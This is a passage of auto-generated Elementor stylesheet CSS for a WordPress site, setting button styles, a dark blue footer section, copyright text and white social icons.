.elementor-element.elementor-element-db5cf8b > .elementor-widget-container{margin:60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-325 .elementor-element.elementor-element-db5cf8b .elementor-button-content-wrapper{flex-direction:row;}.elementor-325 .elementor-element.elementor-element-db5cf8b .elementor-button .elementor-button-content-wrapper{gap:35px;}.elementor-325 .elementor-element.elementor-element-db5cf8b .elementor-button{font-family:"Nunito Sans", Sans-serif;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:22px 90px 22px 39px;}.elementor-325 .elementor-element.elementor-element-0e84c49:not(.elementor-motion-effects-element-type-background), .elementor-325 .elementor-element.elementor-element-0e84c49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#162A5D;}.elementor-325 .elementor-element.elementor-element-0e84c49{border-style:solid;border-width:1px 0px 0px 0px;border-color:#2D3F6D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 0px 36px 0px;}.elementor-325 .elementor-element.elementor-element-0e84c49, .elementor-325 .elementor-element.elementor-element-0e84c49 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-325 .elementor-element.elementor-element-0e84c49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-325 .elementor-element.elementor-element-755073a{padding:0px 0px 0px 0px;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-325 .elementor-element.elementor-element-27043f2 .hfe-copyright-wrapper a, .elementor-325 .elementor-element.elementor-element-27043f2 .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-325 .elementor-element.elementor-element-27043f2 .hfe-copyright-wrapper, .elementor-325 .elementor-element.elementor-element-27043f2 .hfe-copyright-wrapper a{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-325 .elementor-element.elementor-element-b0717c4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-325 .elementor-element.elementor-element-b0717c4 .elementor-widget-container{text-align:right;}.elementor-325 .elementor-element.elementor-element-b0717c4 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-325 .elementor-element.elementor-element-b0717c4 .elementor-social-icon i{color:#FFFFFF;}.elementor-325 .elementor-element.elementor-element-b0717c4 .elementor-social-icon svg{fill:#FFFFFF;}